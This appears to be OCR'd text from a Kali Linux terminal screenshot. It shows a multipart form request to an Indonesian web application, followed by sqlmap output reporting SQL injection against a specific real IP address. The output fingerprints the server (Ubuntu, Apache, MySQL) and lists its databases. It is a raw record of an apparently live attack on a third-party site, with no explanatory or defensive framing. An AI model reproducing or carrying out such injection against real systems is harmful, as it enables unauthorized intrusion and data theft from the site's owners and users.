 ruri@kali: ~/Desktop
File Actions Edit View Help
Gambar
-----------------------------14068078561262045781103564448​1
Content-Disposition: form-data; name="ut_judul"
helloworld
-----------------------------140680785612620457811035644481
Content-Disposition: form-data; name="isi"
helloworld
-----------------------------140680785612620457811035644481
Content-Disposition: form-data; name="file1"; filename="hello.jpg"
Content-Type: image/jpeg
helloworld
-----------------------------140680785612620457811035644481
Content-Disposition: form-data; name="simpan"
Simpan
-----------------------------140680785612620457811035644481--
---
[19:35:26] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:35:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL ≥ 5.0.12
[19:35:26] [INFO] fetching database names
[19:35:26] [INFO] fetching number of databases
[19:35:26] [INFO] resumed: 2
[19:35:26] [INFO] resumed: information_schema
[19:35:26] [INFO] resumed: dbipbontye
available databases [2]:
[*] dbipbontye
[*] information_schema
[19:35:26] [INFO] fetched data logged to text files under '/home/ruri/.local/share/sqlmap/output/118.98.222.8'
[*] ending @ 19:35:26 /2024-06-09/
┌──(ruri㉿kali)-[~/Desktop]
└─$